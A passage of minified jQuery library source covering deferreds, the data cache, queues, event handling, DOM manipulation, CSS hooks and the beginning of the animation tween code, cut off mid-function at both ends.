bv.each(j,function(d,c){var f=c[2],e=c[5];h[c[1]]=f.add,e&&f.add(function(){i=e},j[3-d][2].disable,j[0][2].lock),f.add(c[3].fire),g[c[0]]=function(){return g[c[0]+"With"](this===g?void 0:this,arguments),this},g[c[0]+"With"]=f.fireWith}),h.promise(g),a&&a.call(g,g),g},when:function(i){var f=arguments.length,n=f,m=Array(n),l=bJ.call(arguments),k=bv.Deferred(),j=function(b){return function(a){m[b]=this,l[b]=arguments.length>1?bJ.call(arguments):a,--f||k.resolveWith(m,l)}};if(f<=1&&(b7(i,k.done(j(n)).resolve,k.reject),"pending"===k.state()||bv.isFunction(l[n]&&l[n].then))){return k.then()}while(n--){b7(l[n],j(n),k.reject)}return k.promise()}});var b6=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;bv.Deferred.exceptionHook=function(a,d){bP.console&&bP.console.warn&&a&&b6.test(a.name)&&bP.console.warn("jQuery.Deferred exception: "+a.message,a.stack,d)},bv.readyException=function(a){bP.setTimeout(function(){throw a})};var b5=bv.Deferred();bv.fn.ready=function(b){return b5.then(b)["catch"](function(c){bv.readyException(c)}),this},bv.extend({isReady:!1,readyWait:1,holdReady:function(b){b?bv.readyWait++:bv.ready(!0)},ready:function(b){(b===!0?--bv.readyWait:bv.isReady)||(bv.isReady=!0,b!==!0&&--bv.readyWait>0||b5.resolveWith(bM,[bv]))}}),bv.ready.then=b5.then;function b3(){bM.removeEventListener("DOMContentLoaded",b3),bP.removeEventListener("load",b3),bv.ready()}"complete"===bM.readyState||"loading"!==bM.readyState&&!bM.documentElement.doScroll?bP.setTimeout(bv.ready):(bM.addEventListener("DOMContentLoaded",b3),bP.addEventListener("load",b3));var b2=function(t,s,r,q,p,o,n){var m=0,l=t.length,k=null==r;if("object"===bv.type(r)){p=!0;for(m in r){b2(t,s,m,r[m],!0,o,n)}}else{if(void 0!==q&&(p=!0,bv.isFunction(q)||(n=!0),k&&(n?(s.call(t,q),s=null):(k=s,s=function(e,d,f){return k.call(bv(e),f)})),s)){for(;m<l;m++){s(t[m],r,n?q:q.call(t[m],m,s(t[m],r)))}}}return p?t:k?s.call(t):l?s(t[0],r):o},b1=function(b){return 1===b.nodeType||9===b.nodeType||!+b.nodeType};function b0(){this.expando=bv.expando+b0.uid++}b0.uid=1,b0.prototype={cache:function(d){var c=d[this.expando];return c||(c={},b1(d)&&(d.nodeType?d[this.expando]=c:Object.defineProperty(d,this.expando,{value:c,configurable:!0}))),c},set:function(g,f,j){var i,h=this.cache(g);if("string"==typeof f){h[bv.camelCase(f)]=j}else{for(i in f){h[bv.camelCase(i)]=f[i]}}return h},get:function(d,c){return void 0===c?this.cache(d):d[this.expando]&&d[this.expando][bv.camelCase(c)]},access:function(e,d,f){return void 0===d||d&&"string"==typeof d&&void 0===f?this.get(e,d):(this.set(e,d,f),void 0!==f?f:d)},remove:function(f,e){var h,g=f[this.expando];if(void 0!==g){if(void 0!==e){bv.isArray(e)?e=e.map(bv.camelCase):(e=bv.camelCase(e),e=e in g?[e]:e.match(cd)||[]),h=e.length;while(h--){delete g[e[h]]}}(void 0===e||bv.isEmptyObject(g))&&(f.nodeType?f[this.expando]=void 0:delete f[this.expando])}},hasData:function(d){var c=d[this.expando];return void 0!==c&&!bv.isEmptyObject(c)}};var bZ=new b0,bY=new b0,bX=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,bW=/[A-Z]/g;function bV(b){return"true"===b||"false"!==b&&("null"===b?null:b===+b+""?+b:bX.test(b)?JSON.parse(b):b)}function cB(g,f,j){var i;if(void 0===j&&1===g.nodeType){if(i="data-"+f.replace(bW,"-$&").toLowerCase(),j=g.getAttribute(i),"string"==typeof j){try{j=bV(j)}catch(h){}bY.set(g,f,j)}else{j=void 0}}return j}bv.extend({hasData:function(b){return bY.hasData(b)||bZ.hasData(b)},data:function(e,d,f){return bY.access(e,d,f)},removeData:function(d,c){bY.remove(d,c)},_data:function(e,d,f){return bZ.access(e,d,f)},_removeData:function(d,c){bZ.remove(d,c)}}),bv.fn.extend({data:function(i,h){var n,m,l,k=this[0],j=k&&k.attributes;if(void 0===i){if(this.length&&(l=bY.get(k),1===k.nodeType&&!bZ.get(k,"hasDataAttrs"))){n=j.length;while(n--){j[n]&&(m=j[n].name,0===m.indexOf("data-")&&(m=bv.camelCase(m.slice(5)),cB(k,m,l[m])))}bZ.set(k,"hasDataAttrs",!0)}return l}return"object"==typeof i?this.each(function(){bY.set(this,i)}):b2(this,function(a){var d;if(k&&void 0===a){if(d=bY.get(k,i),void 0!==d){return d}if(d=cB(k,i),void 0!==d){return d}}else{this.each(function(){bY.set(this,i,a)})}},null,h,arguments.length>1,null,!0)},removeData:function(b){return this.each(function(){bY.remove(this,b)})}}),bv.extend({queue:function(f,e,h){var g;if(f){return e=(e||"fx")+"queue",g=bZ.get(f,e),h&&(!g||bv.isArray(h)?g=bZ.access(f,e,bv.makeArray(h)):g.push(h)),g||[]}},dequeue:function(i,h){h=h||"fx";var n=bv.queue(i,h),m=n.length,l=n.shift(),k=bv._queueHooks(i,h),j=function(){bv.dequeue(i,h)};"inprogress"===l&&(l=n.shift(),m--),l&&("fx"===h&&n.unshift("inprogress"),delete k.stop,l.call(i,j,k)),!m&&k&&k.empty.fire()},_queueHooks:function(e,d){var f=d+"queueHooks";return bZ.get(e,f)||bZ.access(e,f,{empty:bv.Callbacks("once memory").add(function(){bZ.remove(e,[d+"queue",f])})})}}),bv.fn.extend({queue:function(e,d){var f=2;return"string"!=typeof e&&(d=e,e="fx",f--),arguments.length<f?bv.queue(this[0],e):void 0===d?this:this.each(function(){var a=bv.queue(this,e,d);bv._queueHooks(this,e),"fx"===e&&"inprogress"!==a[0]&&bv.dequeue(this,e)})},dequeue:function(b){return this.each(function(){bv.dequeue(this,b)})},clearQueue:function(b){return this.queue(b||"fx",[])},promise:function(j,i){var p,o=1,n=bv.Deferred(),m=this,l=this.length,k=function(){--o||n.resolveWith(m,[m])};"string"!=typeof j&&(i=j,j=void 0),j=j||"fx";while(l--){p=bZ.get(m[l],j+"queueHooks"),p&&p.empty&&(o++,p.empty.add(k))}return k(),n.promise(i)}});var bQ=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,cA=new RegExp("^(?:([+-])=|)("+bQ+")([a-z%]*)$","i"),cj=["Top","Right","Bottom","Left"],bK=function(d,c){return d=c||d,"none"===d.style.display||""===d.style.display&&bv.contains(d.ownerDocument,d)&&"none"===bv.css(d,"display")},bi=function(i,h,n,m){var l,k,j={};for(k in h){j[k]=i.style[k],i.style[k]=h[k]}l=n.apply(i,m||[]);for(k in h){i.style[k]=j[k]}return l};function a9(v,u,t,s){var r,q=1,p=20,o=s?function(){return s.cur()}:function(){return bv.css(v,u,"")},n=o(),m=t&&t[3]||(bv.cssNumber[u]?"":"px"),l=(bv.cssNumber[u]||"px"!==m&&+n)&&cA.exec(bv.css(v,u));if(l&&l[3]!==m){m=m||l[3],t=t||[],l=+n||1;do{q=q||".5",l/=q,bv.style(v,u,l+m)}while(q!==(q=o()/n)&&1!==q&&--p)}return t&&(l=+l||+n||0,r=t[1]?l+(t[1]+1)*t[2]:+t[2],s&&(s.unit=m,s.start=l,s.end=r)),r}var a2={};function aT(g){var f,j=g.ownerDocument,i=g.nodeName,h=a2[i];return h?h:(f=j.body.appendChild(j.createElement(i)),h=bv.css(f,"display"),f.parentNode.removeChild(f),"none"===h&&(h="block"),a2[i]=h,h)}function aL(i,h){for(var n,m,l=[],k=0,j=i.length;k<j;k++){m=i[k],m.style&&(n=m.style.display,h?("none"===n&&(l[k]=bZ.get(m,"display")||null,l[k]||(m.style.display="")),""===m.style.display&&bK(m)&&(l[k]=aT(m))):"none"!==n&&(l[k]="none",bZ.set(m,"display",n)))}for(k=0;k<j;k++){null!=l[k]&&(i[k].style.display=l[k])}return i}bv.fn.extend({show:function(){return aL(this,!0)},hide:function(){return aL(this)},toggle:function(b){return"boolean"==typeof b?b?this.show():this.hide():this.each(function(){bK(this)?bv(this).show():bv(this).hide()})}});var aD=/^(?:checkbox|radio)$/i,av=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,am=/^$|\/(?:java|ecma)script/i,ad={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ad.optgroup=ad.option,ad.tbody=ad.tfoot=ad.colgroup=ad.caption=ad.thead,ad.th=ad.td;function cF(e,d){var f;return f="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(d||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(d||"*"):[],void 0===d||d&&bv.nodeName(e,d)?bv.merge([e],f):f}function cu(f,e){for(var h=0,g=f.length;h<g;h++){bZ.set(f[h],"globalEval",!e||bZ.get(e[h],"globalEval"))}}var bU=/<|&#?\w+;/;function bn(D,C,B,A,z){for(var y,x,w,v,u,t,s=C.createDocumentFragment(),r=[],q=0,p=D.length;q<p;q++){if(y=D[q],y||0===y){if("object"===bv.type(y)){bv.merge(r,y.nodeType?[y]:y)}else{if(bU.test(y)){x=x||s.appendChild(C.createElement("div")),w=(av.exec(y)||["",""])[1].toLowerCase(),v=ad[w]||ad._default,x.innerHTML=v[1]+bv.htmlPrefilter(y)+v[2],t=v[0];while(t--){x=x.lastChild}bv.merge(r,x.childNodes),x=s.firstChild,x.textContent=""}else{r.push(C.createTextNode(y))}}}}s.textContent="",q=0;while(y=r[q++]){if(A&&bv.inArray(y,A)>-1){z&&z.push(y)}else{if(u=bv.contains(y.ownerDocument,y),x=cF(s.appendChild(y),"script"),u&&cu(x),B){t=0;while(y=x[t++]){am.test(y.type||"")&&B.push(y)}}}}return s}!function(){var e=bM.createDocumentFragment(),d=e.appendChild(bM.createElement("div")),f=bM.createElement("input");f.setAttribute("type","radio"),f.setAttribute("checked","checked"),f.setAttribute("name","t"),d.appendChild(f),bz.checkClone=d.cloneNode(!0).cloneNode(!0).lastChild.checked,d.innerHTML="<textarea>x</textarea>",bz.noCloneChecked=!!d.cloneNode(!0).lastChild.defaultValue}();var bf=bM.documentElement,a6=/^key/,aX=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,aP=/^([^.]*)(?:\.(.+)|)/;function aH(){return !0}function az(){return !1}function aq(){try{return bM.activeElement}catch(b){}}function ah(j,i,p,o,n,m){var l,k;if("object"==typeof i){"string"!=typeof p&&(o=o||p,p=void 0);for(k in i){ah(j,k,p,o,i[k],m)}return j}if(null==o&&null==n?(n=p,o=p=void 0):null==n&&("string"==typeof p?(n=o,o=void 0):(n=o,o=p,p=void 0)),n===!1){n=az}else{if(!n){return j}}return 1===m&&(l=n,n=function(b){return bv().off(b),l.apply(this,arguments)},n.guid=l.guid||(l.guid=bv.guid++)),j.each(function(){bv.event.add(this,i,n,o,p)})}bv.event={global:{},add:function(H,G,F,E,D){var C,B,A,z,y,x,w,v,u,t,s,r=bZ.get(H);if(r){F.handler&&(C=F,F=C.handler,D=C.selector),D&&bv.find.matchesSelector(bf,D),F.guid||(F.guid=bv.guid++),(z=r.events)||(z=r.events={}),(B=r.handle)||(B=r.handle=function(a){return"undefined"!=typeof bv&&bv.event.triggered!==a.type?bv.event.dispatch.apply(H,arguments):void 0}),G=(G||"").match(cd)||[""],y=G.length;while(y--){A=aP.exec(G[y])||[],u=s=A[1],t=(A[2]||"").split(".").sort(),u&&(w=bv.event.special[u]||{},u=(D?w.delegateType:w.bindType)||u,w=bv.event.special[u]||{},x=bv.extend({type:u,origType:s,data:E,handler:F,guid:F.guid,selector:D,needsContext:D&&bv.expr.match.needsContext.test(D),namespace:t.join(".")},C),(v=z[u])||(v=z[u]=[],v.delegateCount=0,w.setup&&w.setup.call(H,E,t,B)!==!1||H.addEventListener&&H.addEventListener(u,B)),w.add&&(w.add.call(H,x),x.handler.guid||(x.handler.guid=F.guid)),D?v.splice(v.delegateCount++,0,x):v.push(x),bv.event.global[u]=!0)}}},remove:function(H,G,F,E,D){var C,B,A,z,y,x,w,v,u,t,s,r=bZ.hasData(H)&&bZ.get(H);if(r&&(z=r.events)){G=(G||"").match(cd)||[""],y=G.length;while(y--){if(A=aP.exec(G[y])||[],u=s=A[1],t=(A[2]||"").split(".").sort(),u){w=bv.event.special[u]||{},u=(E?w.delegateType:w.bindType)||u,v=z[u]||[],A=A[2]&&new RegExp("(^|\\.)"+t.join("\\.(?:.*\\.|)")+"(\\.|$)"),B=C=v.length;while(C--){x=v[C],!D&&s!==x.origType||F&&F.guid!==x.guid||A&&!A.test(x.namespace)||E&&E!==x.selector&&("**"!==E||!x.selector)||(v.splice(C,1),x.selector&&v.delegateCount--,w.remove&&w.remove.call(H,x))}B&&!v.length&&(w.teardown&&w.teardown.call(H,t,r.handle)!==!1||bv.removeEvent(H,u,r.handle),delete z[u])}else{for(u in z){bv.event.remove(H,u+G[y],F,E,!0)}}}bv.isEmptyObject(z)&&bZ.remove(H,"handle events")}},dispatch:function(v){var u=bv.event.fix(v),t,s,r,q,p,o,n=new Array(arguments.length),m=(bZ.get(this,"events")||{})[u.type]||[],l=bv.event.special[u.type]||{};for(n[0]=u,t=1;t<arguments.length;t++){n[t]=arguments[t]}if(u.delegateTarget=this,!l.preDispatch||l.preDispatch.call(this,u)!==!1){o=bv.event.handlers.call(this,u,m),t=0;while((q=o[t++])&&!u.isPropagationStopped()){u.currentTarget=q.elem,s=0;while((p=q.handlers[s++])&&!u.isImmediatePropagationStopped()){u.rnamespace&&!u.rnamespace.test(p.namespace)||(u.handleObj=p,u.data=p.data,r=((bv.event.special[p.origType]||{}).handle||p.handler).apply(q.elem,n),void 0!==r&&(u.result=r)===!1&&(u.preventDefault(),u.stopPropagation()))}}return l.postDispatch&&l.postDispatch.call(this,u),u.result}},handlers:function(t,s){var r,q,p,o,n,m=[],l=s.delegateCount,k=t.target;if(l&&k.nodeType&&!("click"===t.type&&t.button>=1)){for(;k!==this;k=k.parentNode||this){if(1===k.nodeType&&("click"!==t.type||k.disabled!==!0)){for(o=[],n={},r=0;r<l;r++){q=s[r],p=q.selector+" ",void 0===n[p]&&(n[p]=q.needsContext?bv(p,this).index(k)>-1:bv.find(p,this,null,[k]).length),n[p]&&o.push(q)}o.length&&m.push({elem:k,handlers:o})}}}return k=this,l<s.length&&m.push({elem:k,handlers:s.slice(l)}),m},addProp:function(d,c){Object.defineProperty(bv.Event.prototype,d,{enumerable:!0,configurable:!0,get:bv.isFunction(c)?function(){if(this.originalEvent){return c(this.originalEvent)}}:function(){if(this.originalEvent){return this.originalEvent[d]}},set:function(a){Object.defineProperty(this,d,{enumerable:!0,configurable:!0,writable:!0,value:a})}})},fix:function(b){return b[bv.expando]?b:new bv.Event(b)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==aq()&&this.focus){return this.focus(),!1}},delegateType:"focusin"},blur:{trigger:function(){if(this===aq()&&this.blur){return this.blur(),!1}},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&bv.nodeName(this,"input")){return this.click(),!1}},_default:function(b){return bv.nodeName(b.target,"a")}},beforeunload:{postDispatch:function(b){void 0!==b.result&&b.originalEvent&&(b.originalEvent.returnValue=b.result)}}}},bv.removeEvent=function(e,d,f){e.removeEventListener&&e.removeEventListener(d,f)},bv.Event=function(d,c){return this instanceof bv.Event?(d&&d.type?(this.originalEvent=d,this.type=d.type,this.isDefaultPrevented=d.defaultPrevented||void 0===d.defaultPrevented&&d.returnValue===!1?aH:az,this.target=d.target&&3===d.target.nodeType?d.target.parentNode:d.target,this.currentTarget=d.currentTarget,this.relatedTarget=d.relatedTarget):this.type=d,c&&bv.extend(this,c),this.timeStamp=d&&d.timeStamp||bv.now(),void (this[bv.expando]=!0)):new bv.Event(d,c)},bv.Event.prototype={constructor:bv.Event,isDefaultPrevented:az,isPropagationStopped:az,isImmediatePropagationStopped:az,isSimulated:!1,preventDefault:function(){var b=this.originalEvent;this.isDefaultPrevented=aH,b&&!this.isSimulated&&b.preventDefault()},stopPropagation:function(){var b=this.originalEvent;this.isPropagationStopped=aH,b&&!this.isSimulated&&b.stopPropagation()},stopImmediatePropagation:function(){var b=this.originalEvent;this.isImmediatePropagationStopped=aH,b&&!this.isSimulated&&b.stopImmediatePropagation(),this.stopPropagation()}},bv.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(d){var c=d.button;return null==d.which&&a6.test(d.type)?null!=d.charCode?d.charCode:d.keyCode:!d.which&&void 0!==c&&aX.test(d.type)?1&c?1:2&c?3:4&c?2:0:d.which}},bv.event.addProp),bv.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(d,c){bv.event.special[d]={delegateType:c,bindType:c,handle:function(b){var j,i=this,h=b.relatedTarget,g=b.handleObj;return h&&(h===i||bv.contains(i,h))||(b.type=g.origType,j=g.handler.apply(this,arguments),b.type=c),j}}}),bv.fn.extend({on:function(f,e,h,g){return ah(this,f,e,h,g)},one:function(f,e,h,g){return ah(this,f,e,h,g,1)},off:function(g,f,j){var i,h;if(g&&g.preventDefault&&g.handleObj){return i=g.handleObj,bv(g.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this}if("object"==typeof g){for(h in g){this.off(h,f,g[h])}return this}return f!==!1&&"function"!=typeof f||(j=f,f=void 0),j===!1&&(j=az),this.each(function(){bv.event.remove(this,g,j,f)})}});var cJ=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,cy=/<script|<style|<link/i,a0=/checked\s*(?:[^=]|=\s*.checked.)/i,aR=/^true\/(.*)/,aJ=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function aB(d,c){return bv.nodeName(d,"table")&&bv.nodeName(11!==c.nodeType?c:c.firstChild,"tr")?d.getElementsByTagName("tbody")[0]||d:d}function at(b){return b.type=(null!==b.getAttribute("type"))+"/"+b.type,b}function ak(d){var c=aR.exec(d.type);return c?d.type=c[1]:d.removeAttribute("type"),d}function cL(t,s){var r,q,p,o,n,m,l,k;if(1===s.nodeType){if(bZ.hasData(t)&&(o=bZ.access(t),n=bZ.set(s,o),k=o.events)){delete n.handle,n.events={};for(p in k){for(r=0,q=k[p].length;r<q;r++){bv.event.add(s,p,k[p][r])}}}bY.hasData(t)&&(m=bY.access(t),l=bv.extend({},m),bY.set(s,l))}}function cD(e,d){var f=d.nodeName.toLowerCase();"input"===f&&aD.test(e.type)?d.checked=e.checked:"input"!==f&&"textarea"!==f||(d.defaultValue=e.defaultValue)}function cs(C,B,A,z){B=bH.apply([],B);var y,x,w,v,u,t,r=0,p=C.length,o=p-1,g=B[0],D=bv.isFunction(g);if(D||p>1&&"string"==typeof g&&!bz.checkClone&&a0.test(g)){return C.each(function(b){var a=C.eq(b);D&&(B[0]=g.call(this,b,a.html())),cs(a,B,A,z)})}if(p&&(y=bn(B,C[0].ownerDocument,!1,C,z),x=y.firstChild,1===y.childNodes.length&&(y=x),x||z)){for(w=bv.map(cF(y,"script"),at),v=w.length;r<p;r++){u=y,r!==o&&(u=bv.clone(u,!0,!0),v&&bv.merge(w,cF(u,"script"))),A.call(C[r],u,r)}if(v){for(t=w[w.length-1].ownerDocument,bv.map(w,ak),r=0;r<v;r++){u=w[r],am.test(u.type||"")&&!bZ.access(u,"globalEval")&&bv.contains(t,u)&&(u.src?bv._evalUrl&&bv._evalUrl(u.src):by(u.textContent.replace(aJ,""),t))}}}return C}function bS(h,g,l){for(var k,j=g?bv.filter(g,h):h,i=0;null!=(k=j[i]);i++){l||1!==k.nodeType||bv.cleanData(cF(k)),k.parentNode&&(l&&bv.contains(k.ownerDocument,k)&&cu(cF(k,"script")),k.parentNode.removeChild(k))}return h}bv.extend({htmlPrefilter:function(b){return b.replace(cJ,"<$1></$2>")},clone:function(r,q,p){var o,n,m,l,k=r.cloneNode(!0),j=bv.contains(r.ownerDocument,r);if(!(bz.noCloneChecked||1!==r.nodeType&&11!==r.nodeType||bv.isXMLDoc(r))){for(l=cF(k),m=cF(r),o=0,n=m.length;o<n;o++){cD(m[o],l[o])}}if(q){if(p){for(m=m||cF(r),l=l||cF(k),o=0,n=m.length;o<n;o++){cL(m[o],l[o])}}else{cL(r,k)}}return l=cF(k,"script"),l.length>0&&cu(l,!j&&cF(r,"script")),k},cleanData:function(h){for(var g,l,k,j=bv.event.special,i=0;void 0!==(l=h[i]);i++){if(b1(l)){if(g=l[bZ.expando]){if(g.events){for(k in g.events){j[k]?bv.event.remove(l,k):bv.removeEvent(l,k,g.handle)}}l[bZ.expando]=void 0}l[bY.expando]&&(l[bY.expando]=void 0)}}}}),bv.fn.extend({detach:function(b){return bS(this,b,!0)},remove:function(b){return bS(this,b)},text:function(b){return b2(this,function(c){return void 0===c?bv.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=c)})},null,b,arguments.length)},append:function(){return cs(this,arguments,function(d){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var c=aB(this,d);c.appendChild(d)}})},prepend:function(){return cs(this,arguments,function(d){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var c=aB(this,d);c.insertBefore(d,c.firstChild)}})},before:function(){return cs(this,arguments,function(b){this.parentNode&&this.parentNode.insertBefore(b,this)})},after:function(){return cs(this,arguments,function(b){this.parentNode&&this.parentNode.insertBefore(b,this.nextSibling)})},empty:function(){for(var d,c=0;null!=(d=this[c]);c++){1===d.nodeType&&(bv.cleanData(cF(d,!1)),d.textContent="")}return this},clone:function(d,c){return d=null!=d&&d,c=null==c?d:c,this.map(function(){return bv.clone(this,d,c)})},html:function(b){return b2(this,function(g){var f=this[0]||{},j=0,i=this.length;if(void 0===g&&1===f.nodeType){return f.innerHTML}if("string"==typeof g&&!cy.test(g)&&!ad[(av.exec(g)||["",""])[1].toLowerCase()]){g=bv.htmlPrefilter(g);try{for(;j<i;j++){f=this[j]||{},1===f.nodeType&&(bv.cleanData(cF(f,!1)),f.innerHTML=g)}f=0}catch(h){}}f&&this.empty().append(g)},null,b,arguments.length)},replaceWith:function(){var b=[];return cs(this,arguments,function(a){var d=this.parentNode;bv.inArray(this,b)<0&&(bv.cleanData(cF(this)),d&&d.replaceChild(a,this))},b)}}),bv.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(d,c){bv.fn[d]=function(b){for(var l,k=[],j=bv(b),i=j.length-1,h=0;h<=i;h++){l=h===i?this:this.clone(!0),bv(j[h])[c](l),bG.apply(k,l.get())}return this.pushStack(k)}});var bk=/^margin/,bd=new RegExp("^("+bQ+")(?!px)[a-z%]+$","i"),a4=function(a){var d=a.ownerDocument.defaultView;return d&&d.opener||(d=bP),d.getComputedStyle(a)};!function(){function a(){if(d){d.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",d.innerHTML="",bf.appendChild(j);var c=bP.getComputedStyle(d);n="1%"!==c.top,k="2px"===c.marginLeft,m="4px"===c.width,d.style.marginRight="50%",l="4px"===c.marginRight,bf.removeChild(j),d=null}}var n,m,l,k,j=bM.createElement("div"),d=bM.createElement("div");d.style&&(d.style.backgroundClip="content-box",d.cloneNode(!0).style.backgroundClip="",bz.clearCloneStyle="content-box"===d.style.backgroundClip,j.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",j.appendChild(d),bv.extend(bz,{pixelPosition:function(){return a(),n},boxSizingReliable:function(){return a(),m},pixelMarginRight:function(){return a(),l},reliableMarginLeft:function(){return a(),k}}))}();function aV(j,i,p){var o,n,m,l,k=j.style;return p=p||a4(j),p&&(l=p.getPropertyValue(i)||p[i],""!==l||bv.contains(j.ownerDocument,j)||(l=bv.style(j,i)),!bz.pixelMarginRight()&&bd.test(l)&&bk.test(i)&&(o=k.width,n=k.minWidth,m=k.maxWidth,k.minWidth=k.maxWidth=k.width=l,l=p.width,k.width=o,k.minWidth=n,k.maxWidth=m)),void 0!==l?l+"":l}function aN(d,c){return{get:function(){return d()?void delete this.get:(this.get=c).apply(this,arguments)}}}var aF=/^(none|table(?!-c[ea]).+)/,ax={position:"absolute",visibility:"hidden",display:"block"},ao={letterSpacing:"0",fontWeight:"400"},af=["Webkit","Moz","ms"],cH=bM.createElement("div").style;function cw(e){if(e in cH){return e}var d=e[0].toUpperCase()+e.slice(1),f=af.length;while(f--){if(e=af[f]+d,e in cH){return e}}}function b4(f,e,h){var g=cA.exec(e);return g?Math.max(0,g[2]-(h||0))+(g[3]||"px"):e}function bx(i,h,n,m,l){var k,j=0;for(k=n===(m?"border":"content")?4:"width"===h?1:0;k<4;k+=2){"margin"===n&&(j+=bv.css(i,n+cj[k],!0,l)),m?("content"===n&&(j-=bv.css(i,"padding"+cj[k],!0,l)),"margin"!==n&&(j-=bv.css(i,"border"+cj[k]+"Width",!0,l))):(j+=bv.css(i,"padding"+cj[k],!0,l),"padding"!==n&&(j+=bv.css(i,"border"+cj[k]+"Width",!0,l)))}return j}function bg(i,h,n){var m,l=!0,k=a4(i),j="border-box"===bv.css(i,"boxSizing",!1,k);if(i.getClientRects().length&&(m=i.getBoundingClientRect()[h]),m<=0||null==m){if(m=aV(i,h,k),(m<0||null==m)&&(m=i.style[h]),bd.test(m)){return m}l=j&&(bz.boxSizingReliable()||m===i.style[h]),m=parseFloat(m)||0}return m+bx(i,h,n||(j?"border":"content"),l,k)+"px"}bv.extend({cssHooks:{opacity:{get:function(e,d){if(d){var f=aV(e,"opacity");return""===f?"1":f}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(r,q,p,o){if(r&&3!==r.nodeType&&8!==r.nodeType&&r.style){var n,m,l,k=bv.camelCase(q),j=r.style;return q=bv.cssProps[k]||(bv.cssProps[k]=cw(k)||k),l=bv.cssHooks[q]||bv.cssHooks[k],void 0===p?l&&"get" in l&&void 0!==(n=l.get(r,!1,o))?n:j[q]:(m=typeof p,"string"===m&&(n=cA.exec(p))&&n[1]&&(p=a9(r,q,n),m="number"),null!=p&&p===p&&("number"===m&&(p+=n&&n[3]||(bv.cssNumber[k]?"":"px")),bz.clearCloneStyle||""!==p||0!==q.indexOf("background")||(j[q]="inherit"),l&&"set" in l&&void 0===(p=l.set(r,p,o))||(j[q]=p)),void 0)}},css:function(j,i,p,o){var n,m,l,k=bv.camelCase(i);return i=bv.cssProps[k]||(bv.cssProps[k]=cw(k)||k),l=bv.cssHooks[i]||bv.cssHooks[k],l&&"get" in l&&(n=l.get(j,!0,p)),void 0===n&&(n=aV(j,i,o)),"normal"===n&&i in ao&&(n=ao[i]),""===p||p?(m=parseFloat(n),p===!0||isFinite(m)?m||0:n):n}}),bv.each(["height","width"],function(d,c){bv.cssHooks[c]={get:function(b,f,e){if(f){return !aF.test(bv.css(b,"display"))||b.getClientRects().length&&b.getBoundingClientRect().width?bg(b,c,e):bi(b,ax,function(){return bg(b,c,e)})}},set:function(b,l,k){var j,i=k&&a4(b),h=k&&bx(b,c,k,"border-box"===bv.css(b,"boxSizing",!1,i),i);return h&&(j=cA.exec(l))&&"px"!==(j[3]||"px")&&(b.style[c]=l,l=bv.css(b,c)),b4(b,l,h)}}}),bv.cssHooks.marginLeft=aN(bz.reliableMarginLeft,function(d,c){if(c){return(parseFloat(aV(d,"marginLeft"))||d.getBoundingClientRect().left-bi(d,{marginLeft:0},function(){return d.getBoundingClientRect().left}))+"px"}}),bv.each({margin:"",padding:"",border:"Width"},function(d,c){bv.cssHooks[d+c]={expand:function(h){for(var g=0,b={},a="string"==typeof h?h.split(" "):[h];g<4;g++){b[d+cj[g]+c]=a[g]||a[g-2]||a[0]}return b}},bk.test(d)||(bv.cssHooks[d+c].set=b4)}),bv.fn.extend({css:function(d,c){return b2(this,function(i,h,n){var m,l,k={},j=0;if(bv.isArray(h)){for(m=a4(i),l=h.length;j<l;j++){k[h[j]]=bv.css(i,h[j],!1,m)}return k}return void 0!==n?bv.style(i,h,n):bv.css(i,h)},d,c,arguments.length>1)}});function a7(g,f,j,i,h){return new a7.prototype.init(g,f,j,i,h)}bv.Tween=a7,a7.prototype={constructor:a7,init:function(h,g,l,k,j,i){this.elem=h,this.prop=l,this.easing=j||bv.easing._default,this.options=g,this.start=this.now=this.cur(),this.end=k,this.unit=i||(bv.cssNumber[l]?"":"px")},cur:function(){var b=a7.propHooks[this.prop];return b&&b.get?b.get(this):a7.propHooks._default.get(this)},run:function(e){var d,f=a7.propHooks[this.prop];return this.options.duration?this.pos=d=bv.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=d=e,this.now=(this.end-this.start)*d+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),f&&f.set?f.set(this):a7.propHooks._default.set(this),this}},a7.prototype.init.prototype=a7.prototype,a7.propHooks={_default:{get:function(d){var c;return 